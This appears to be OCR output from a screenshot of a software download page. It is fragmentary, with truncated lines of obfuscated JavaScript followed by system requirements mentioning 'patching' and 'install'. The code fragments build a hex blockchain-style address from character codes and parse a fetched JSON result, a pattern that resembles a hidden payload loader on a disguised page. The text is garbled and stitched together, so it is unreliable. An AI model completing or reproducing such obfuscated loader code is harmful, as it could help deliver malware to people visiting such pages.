
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
64 GB for install